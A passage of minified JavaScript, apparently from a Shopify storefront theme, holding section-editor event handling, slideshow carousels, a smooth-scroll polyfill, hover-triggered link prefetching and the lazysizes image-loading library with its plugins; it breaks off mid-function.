n(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var s=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(s)}}}]),e}(),Oe=function(){function e(i){t(this,e),this.element=i,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new j(i.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return n(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),Be=function(){function e(i){t(this,e),this.flickityInstance=new V(i.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return n(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),Ne=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),Re=d(function(t,i){t.exports={polyfill:function(){var t=window,i=document;if(!("scrollBehavior"in i.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var n,s=t.HTMLElement||t.Element,o={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||l,scrollIntoView:s.prototype.scrollIntoView},a=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,r=(n=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?p.call(t,i.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):o.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!==e(arguments[0])?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?o.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!==e(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(t,i.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var t=arguments[0].left,i=arguments[0].top;p.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===i?this.scrollTop:~~i)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");o.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==e(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):o.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var e=function(e){for(;e!==i.body&&!1===u(e);)e=e.parentNode||e.host;return e}(this),n=e.getBoundingClientRect(),s=this.getBoundingClientRect();e!==i.body?(p.call(this,e,e.scrollLeft+s.left-n.left,e.scrollTop+s.top-n.top),"fixed"!==t.getComputedStyle(e).position&&t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})}else o.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(t){if(null===t||"object"!==e(t)||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"===e(t)&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function h(e,i){var n=t.getComputedStyle(e,null)["overflow"+i];return"auto"===n||"scroll"===n}function u(e){var t=d(e,"Y")&&h(e,"Y"),i=d(e,"X")&&h(e,"X");return t||i}function p(e,n,s){var r,c,d,h,u=a();e===i.body?(r=t,c=t.scrollX||t.pageXOffset,d=t.scrollY||t.pageYOffset,h=o.scroll):(r=e,c=e.scrollLeft,d=e.scrollTop,h=l),function e(i){var n,s,o,r,l=(a()-i.startTime)/468;r=l=l>1?1:l,n=.5*(1-Math.cos(Math.PI*r)),s=i.startX+(i.x-i.startX)*n,o=i.startY+(i.y-i.startY)*n,i.method.call(i.scrollable,s,o),s===i.x&&o===i.y||t.requestAnimationFrame(e.bind(t,i))}({scrollable:r,method:h,startTime:u,startX:c,startY:d,x:n,y:s})}}}}),He=(Re.polyfill,new Set),Fe=document.createElement("link"),Ue=Fe.relList&&Fe.relList.supports&&Fe.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,We="instantAllowQueryString"in document.body.dataset,Ve="instantAllowExternalLinks"in document.body.dataset,je="instantWhitelist"in document.body.dataset,Xe="instantMousedownShortcut"in document.body.dataset,Ge=65,Ye=!1,Je=!1,Qe=!1;if("instantIntensity"in document.body.dataset){var $e=document.body.dataset.instantIntensity;if("mousedown"==$e.substr(0,"mousedown".length))Ye=!0,"mousedown-only"==$e&&(Je=!0);else if("viewport"==$e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==$e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(Qe=!0):"viewport-all"==$e&&(Qe=!0));else{var Ze=parseInt($e);isNaN(Ze)||(Ge=Ze)}}if(Ue){var Ke={capture:!0,passive:!0};Je||document.addEventListener("touchstart",function(e){ce=performance.now();var t=e.target.closest("a");tt(t)&&it(t.href)},Ke),Ye?Xe||document.addEventListener("mousedown",function(e){var t=e.target.closest("a");tt(t)&&it(t.href)},Ke):document.addEventListener("mouseover",function(e){if(!(performance.now()-ce<1111)){var t=e.target.closest("a");tt(t)&&(t.addEventListener("mouseout",et,{passive:!0}),le=setTimeout(function(){it(t.href),le=void 0},Ge))}},Ke),Xe&&document.addEventListener("mousedown",function(e){if(!(performance.now()-ce<1111)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}},Ke),Qe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var e=new IntersectionObserver(function(t){t.forEach(function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),it(i.href)}})});document.querySelectorAll("a").forEach(function(t){tt(t)&&e.observe(t)})})}function et(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||le&&(clearTimeout(le),le=void 0)}function tt(e){if(e&&e.href&&(!je||"instant"in e.dataset)&&(Ve||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(We||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function it(e){if(!He.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),He.add(e)}}var nt=d(function(e){var t,i;t="undefined"!=typeof window?window:{},i=function(e,t,i){var n,s;if(function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in s=e.lazySizesConfig||e.lazysizesConfig||{},i)t in s||(s[t]=i[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:s,noSupport:!0};var o,a,r,l,c,d,h,u,p,f,m,v,g,y,b,w,_,E,k,S,C,L,A,x,P,T,M,z,D,I,q,O,B,N,R,H,F,U,W,V,j,X,G,Y=t.documentElement,J=e.HTMLPictureElement,Q=e.addEventListener.bind(e),$=e.setTimeout,Z=e.requestAnimationFrame||$,K=e.requestIdleCallback,ee=/^picture$/i,te=["load","error","lazyincluded","_lazyloaded"],ie={},ne=Array.prototype.forEach,se=function(e,t){return ie[t]||(ie[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),ie[t].test(e.getAttribute("class")||"")&&ie[t]},oe=function(e,t){se(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},ae=function(e,t){var i;(i=se(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(i," "))},re=function e(t,i,n){var s=n?"addEventListener":"removeEventListener";n&&e(t,i),te.forEach(function(e){t[s](e,i)})},le=function(e,i,s,o,a){var r=t.createEvent("Event");return s||(s={}),s.instance=n,r.initEvent(i,!o,!a),r.detail=s,e.dispatchEvent(r),r},ce=function(t,i){var n;!J&&(n=e.picturefill||s.pf)?(i&&i.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},de=function(e,t){return(getComputedStyle(e,null)||{})[t]},he=function(e,t,i){for(i=i||e.offsetWidth;i<s.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},ue=(V=[],j=W=[],(G=function(e,i){F&&!i?e.apply(this,arguments):(j.push(e),U||(U=!0,(t.hidden?$:Z)(X)))})._lsFlush=X=function(){var e=j;for(j=W.length?V:W,F=!0,U=!1;e.length;)e.shift()();F=!1},G),pe=function(e,t){return t?function(){ue(e)}:function(){var t=this,i=arguments;ue(function(){e.apply(t,i)})}},fe=function(e){var t,n,s=function(){t=null,e()},o=function e(){var t=i.now()-n;t<99?$(e,99-t):(K||s)(s)};return function(){n=i.now(),t||(t=$(o,99))}},me=(_=/^img$/i,E=/^iframe$/i,k="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),S=0,C=0,L=-1,A=function(e){C--,(!e||C<0||!e.target)&&(C=0)},x=function(e){return null==w&&(w="hidden"==de(t.body,"visibility")),w||!("hidden"==de(e.parentNode,"visibility")&&"hidden"==de(e,"visibility"))},P=function(e,i){var n,s=e,o=x(e);for(v-=i,b+=i,g-=i,y+=i;o&&(s=s.offsetParent)&&s!=t.body&&s!=Y;)(o=(de(s,"opacity")||1)>0)&&"visible"!=de(s,"overflow")&&(n=s.getBoundingClientRect(),o=y>n.left&&g<n.right&&b>n.top-1&&v<n.bottom+1);return o},M=function(e){var t,n=0,o=s.throttleDelay,a=s.ricTimeout,r=function(){t=!1,n=i.now(),e()},l=K&&a>49?function(){K(r,{timeout:a}),a!==s.ricTimeout&&(a=s.ricTimeout)}:pe(function(){$(r)},!0);return function(e){var s;(e=!0===e)&&(a=33),t||(t=!0,(s=o-(i.now()-n))<0&&(s=0),e||s<9?l():$(l,s))}}(T=function(){var e,i,o,a,r,l,h,p,_,E,A,T,M=n.elements;if((u=s.loadMode)&&C<8&&(e=M.length)){for(i=0,L++;i<e;i++)if(M[i]&&!M[i]._lazyRace)if(!k||n.prematureUnveil&&n.prematureUnveil(M[i]))B(M[i]);else if((p=M[i].getAttribute("data-expand"))&&(l=1*p)||(l=S),E||(E=!s.expand||s.expand<1?Y.clientHeight>500&&Y.clientWidth>500?500:370:s.expand,n._defEx=E,A=E*s.expFactor,T=s.hFac,w=null,S<A&&C<1&&L>2&&u>2&&!t.hidden?(S=A,L=0):S=u>1&&L>1&&C<6?E:0),_!==l&&(f=innerWidth+l*T,m=innerHeight+l,h=-1*l,_=l),o=M[i].getBoundingClientRect(),(b=o.bottom)>=h&&(v=o.top)<=m&&(y=o.right)>=h*T&&(g=o.left)<=f&&(b||y||g||v)&&(s.loadHidden||x(M[i]))&&(d&&C<3&&!p&&(u<3||L<4)||P(M[i],l))){if(B(M[i]),r=!0,C>9)break}else!r&&d&&!a&&C<4&&L<4&&u>2&&(c[0]||s.preloadAfterLoad)&&(c[0]||!p&&(b||y||g||v||"auto"!=M[i].getAttribute(s.sizesAttr)))&&(a=c[0]||M[i]);a&&!r&&B(a)}}),D=pe(z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(A(e),oe(t,s.loadedClass),ae(t,s.loadingClass),re(t,I),le(t,"lazyloaded"))}),I=function(e){D({target:e.target})},q=function(e){var t,i=e.getAttribute(s.srcsetAttr);(t=s.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},O=pe(function(e,t,i,n,o){var a,r,l,c,d,u;(d=le(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?oe(e,s.autosizesClass):e.setAttribute("sizes",n)),r=e.getAttribute(s.srcsetAttr),a=e.getAttribute(s.srcAttr),o&&(c=(l=e.parentNode)&&ee.test(l.nodeName||"")),u=t.firesLoad||"src"in e&&(r||a||c),d={target:e},oe(e,s.loadingClass),u&&(clearTimeout(h),h=$(A,2500),re(e,I,!0)),c&&ne.call(l.getElementsByTagName("source"),q),r?e.setAttribute("srcset",r):a&&!c&&(E.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(i){e.src=t}}(e,a):e.src=a),o&&(r||c)&&ce(e,{src:a})),e._lazyRace&&delete e._lazyRace,ae(e,s.lazyClass),ue(function(){var t=e.complete&&e.naturalWidth>1;u&&!t||(t&&oe(e,"ls-is-cached"),z(d),e._lazyCache=!0,$(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&C--},!0)}),B=function(e){if(!e._lazyRace){var t,i=_.test(e.nodeName),n=i&&(e.getAttribute(s.sizesAttr)||e.getAttribute("sizes")),o="auto"==n;(!o&&d||!i||!e.getAttribute("src")&&!e.srcset||e.complete||se(e,s.errorClass)||!se(e,s.lazyClass))&&(t=le(e,"lazyunveilread").detail,o&&ve.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,C++,O(e,t,o,n,i))}},N=fe(function(){s.loadMode=3,M()}),H=function e(){d||(i.now()-p<999?$(e,999):(d=!0,s.loadMode=3,M(),Q("scroll",R,!0)))},{_:function(){p=i.now(),n.elements=t.getElementsByClassName(s.lazyClass),c=t.getElementsByClassName(s.lazyClass+" "+s.preloadClass),Q("scroll",M,!0),Q("resize",M,!0),Q("pageshow",function(e){if(e.persisted){var i=t.querySelectorAll("."+s.loadingClass);i.length&&i.forEach&&Z(function(){i.forEach(function(e){e.complete&&B(e)})})}}),e.MutationObserver?new MutationObserver(M).observe(Y,{childList:!0,subtree:!0,attributes:!0}):(Y.addEventListener("DOMNodeInserted",M,!0),Y.addEventListener("DOMAttrModified",M,!0),setInterval(M,999)),Q("hashchange",M,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t.addEventListener(e,M,!0)}),/d$|^c/.test(t.readyState)?H():(Q("load",H),t.addEventListener("DOMContentLoaded",M),$(H,2e4)),n.elements.length?(T(),ue._lsFlush()):M()},checkElems:M,unveil:B,_aLSL:R=function(){3==s.loadMode&&(s.loadMode=2),N()}}),ve=(a=pe(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),ee.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||ce(e,i.detail)}),r=function(e,t,i){var n,s=e.parentNode;s&&(i=he(e,s,i),(n=le(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=n.detail.width)&&i!==e._lazysizesWidth&&a(e,s,n,i))},{_:function(){o=t.getElementsByClassName(s.autosizesClass),Q("resize",l)},checkElems:l=fe(function(){var e,t=o.length;if(t)for(e=0;e<t;e++)r(o[e])}),updateElem:r}),ge=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,ve._(),me._())};return $(function(){s.init&&ge()}),n={cfg:s,autoSizer:ve,loader:me,init:ge,uP:ce,aC:oe,rC:ae,hC:se,fire:le,gW:he,rAF:ue}}(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});d(function(t){!function(e,i){var n=function t(){i(e.lazySizes),e.removeEventListener("lazyunveilread",t,!0)};i=i.bind(null,e,e.document),t.exports?i(nt):e.lazySizes?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(t,i,n){var s,o,a=n.cfg,r={string:1,number:1},l=/^\-*\+*\d+\.*\d*$/,c=/^picture$/i,d=/\s*\{\s*width\s*\}\s*/i,h=/\s*\{\s*height\s*\}\s*/i,u=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,p=/^\[.*\]|\{.*\}$/,f=/^(?:auto|\d+(px)?)$/,m=i.createElement("a"),v=i.createElement("img"),g="srcset"in v&&!("sizes"in v),y=!!t.HTMLPictureElement&&!g;function b(t,n,a){var l=0,c=0,p=a;if(t){if("container"===n.ratio){for(l=p.scrollWidth,c=p.scrollHeight;!(l&&c||p===i);)l=(p=p.parentNode).scrollWidth,c=p.scrollHeight;l&&c&&(n.ratio=n.traditionalRatio?c/l:l/c)}var f,v,y;f=t,v=n,(y=[]).srcset=[],v.absUrl&&(m.setAttribute("href",f),f=m.href),f=((v.prefix||"")+f+(v.postfix||"")).replace(u,function(t,i){return r[e(v[i])]?v[i]:t}),v.widths.forEach(function(e){var t=v.widthmap[e]||e,i=v.aspectratio||v.ratio,n=!v.aspectratio&&o.traditionalRatio,s={u:f.replace(d,t).replace(h,i?n?Math.round(e*i):Math.round(e/i):""),w:e};y.push(s),y.srcset.push(s.c=s.u+" "+e+"w")}),(t=y).isPicture=n.isPicture,g&&"IMG"==a.nodeName.toUpperCase()?a.removeAttribute(s.srcsetAttr):a.setAttribute(s.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(a,"_lazyrias",{value:t,writable:!0})}}function w(e,i){var s=function(e,i){var n,s,a,r,d=t.getComputedStyle(e);for(n in s=e.parentNode,r={isPicture:!(!s||!c.test(s.nodeName||""))},a=function(t,i){var n=e.getAttribute("data-"+t);if(!n){var s=d.getPropertyValue("--ls-"+t);s&&(n=s.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(l.test(n))n=parseFloat(n);else if("function"==typeof o[t])n=o[t](e,n);else if(p.test(n))try{n=JSON.parse(n)}catch(e){}r[t]=n}else t in o&&"function"!=typeof o[t]?r[t]=o[t]:i&&"function"==typeof o[t]&&(r[t]=o[t](e,n))},o)a(n);return i.replace(u,function(e,t){t in r||a(t,!0)}),r}(e,i);return o.modifyOptions.call(e,{target:e,details:s,detail:s}),n.fire(e,"lazyriasmodifyoptions",s),s}function _(e){return e.getAttribute(e.getAttribute("data-srcattr")||o.srcAttr)||e.getAttribute(s.srcsetAttr)||e.getAttribute(s.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(s=n&&n.cfg).supportsType||(s.supportsType=function(e){return!e}),s.rias||(s.rias={}),"widths"in(o=s.rias)||(o.widths=[],function(e){for(var t,i=0;!t||t<3e3;)(i+=5)>30&&(i+=1),t=36*i,e.push(t)}(o.widths)),t)e in o||(o[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,i,a,r,l,c,h,u,p,m,v,g,E;if(e.detail.instance==n&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!o.disabled&&(p=t.getAttribute(s.sizesAttr)||t.getAttribute("sizes"))&&f.test(p))){if(a=w(t,i=_(t)),v=d.test(a.prefix)||d.test(a.postfix),a.isPicture&&(r=t.parentNode))for(c=0,h=(l=r.getElementsByTagName("source")).length;c<h;c++)(v||d.test(u=_(l[c])))&&(b(u,a,l[c]),g=!0);v||d.test(i)?(b(i,a,t),g=!0):g&&((E=[]).srcset=[],E.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:E,writable:!0})),g&&(y?t.removeAttribute(s.srcAttr):"auto"!=p&&(m={width:parseInt(p,10)},L({target:t,detail:m})))}},!0);var E,k,S,C,L=(E=function(e,t){return e.w-t.w},k=function(e,t){var i;return!e._lazyrias&&n.pWS&&(i=n.pWS(e.getAttribute(s.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},S=function(e,i){var s,o,a,r,l,c;if((l=e._lazyrias).isPicture&&t.matchMedia)for(o=0,a=(s=e.parentNode.getElementsByTagName("source")).length;o<a;o++)if(k(s[o])&&!s[o].getAttribute("type")&&(!(r=s[o].getAttribute("media"))||(matchMedia(r)||{}).matches)){l=s[o]._lazyrias;break}return(!l.w||l.w<i)&&(l.w=i,l.d=function(e){var i=t.devicePixelRatio||1,s=n.getX&&n.getX(e);return Math.min(s||i,2.4,i)}(e),c=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(l.sort(E))),c},C=function(e){if(e.detail.instance==n){var o,r=e.target;g||!(t.respimage||t.picturefill||a.pf)?("_lazyrias"in r||e.detail.dataAttr&&k(r,!0))&&(o=S(r,e.detail.width))&&o.u&&r._lazyrias.cur!=o.u&&(r._lazyrias.cur=o.u,o.cached=!0,n.rAF(function(){r.setAttribute(s.srcAttr,o.u),r.setAttribute("src",o.u)})):i.removeEventListener("lazybeforesizes",C)}},y?C=function(){}:addEventListener("lazybeforesizes",C),C)})}),d(function(e){var t,i,n;t=window,i=function(e,t,i){var n,s,o={};function a(e,i){if(!o[e]){var n=t.createElement(i?"link":"script"),s=t.getElementsByTagName("script")[0];i?(n.rel="stylesheet",n.href=e):n.src=e,o[e]=!0,o[n.src||n.href]=!0,s.parentNode.insertBefore(n,s)}}t.addEventListener&&(s=/\(|\)|\s|'/,n=function(e,i){var n=t.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,i()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,o,r;if(e.detail.instance==i&&!e.defaultPrevented){var l=e.target;if("none"==l.preload&&(l.preload=l.getAttribute("data-preload")||"auto"),null!=l.getAttribute("data-autoplay"))if(l.getAttribute("data-expand")&&!l.autoplay)try{l.play()}catch(e){}else requestAnimationFrame(function(){l.setAttribute("data-expand","-10"),i.aC(l,i.cfg.lazyClass)});(t=l.getAttribute("data-link"))&&a(t,!0),(t=l.getAttribute("data-script"))&&a(t),(t=l.getAttribute("data-require"))&&(i.cfg.requireJs?i.cfg.requireJs([t]):a(t)),(o=l.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,n(o,function(){l.style.backgroundImage="url("+(s.test(o)?JSON.stringify(o):o)+")",e.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)})),(r=l.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,n(r,function(){l.poster=r,e.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)}))}},!1))},n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(nt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}),d(function(e){var t,i,n;t=window,i=function(e,t,i){if(e.addEventListener){var n=i.cfg,s=/\s+/g,o=/\s*\|\s+|\s+\|\s*/g,a=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,c={contain:1,cover:1},d=function(e,t){if(t){var i=t.match(r);i&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",n.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,s=t.currentSrc||t.src;if(s){var o=i.fire(n,"bgsetproxy",{src:s,useSrc:l.test(s)?JSON.stringify(s):s});o.defaultPrevented||(n.style.backgroundImage="url("+o.detail.useSrc+")")}t._lazybgsetLoading&&(i.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var r,l,c;!e.defaultPrevented&&(r=e.target.getAttribute("data-bgset"))&&(c=e.target,(l=t.createElement("img")).alt="",l._lazybgsetLoading=!0,e.detail.firesLoad=!0,function(e,i,r){var l=t.createElement("picture"),c=i.getAttribute(n.sizesAttr),h=i.getAttribute("data-ratio"),u=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(r,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:l,writable:!0}),e=e.replace(s," ").split(o),l.style.display="none",r.className=n.lazyClass,1!=e.length||c||(c="auto"),e.forEach(function(e){var i,s=t.createElement("source");c&&"auto"!=c&&s.setAttribute("sizes",c),(i=e.match(a))?(s.setAttribute(n.srcsetAttr,i[1]),d(s,i[2]),d(s,i[3])):s.setAttribute(n.srcsetAttr,e),l.appendChild(s)}),c&&(r.setAttribute(n.sizesAttr,c),i.removeAttribute(n.sizesAttr),i.removeAttribute("sizes")),u&&r.setAttribute("data-optimumx",u),h&&r.setAttribute("data-ratio",h),l.appendChild(r),i.appendChild(l)}(r,c,l),setTimeout(function(){i.loader.unveil(l),i.rAF(function(){i.fire(l,"_lazyloaded",{},!0,!0),l.complete&&h({target:l})})}))}),t.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){if(e.detail.instance==i&&e.target._lazybgset&&e.detail.dataAttr){var t=function(e){var t;return 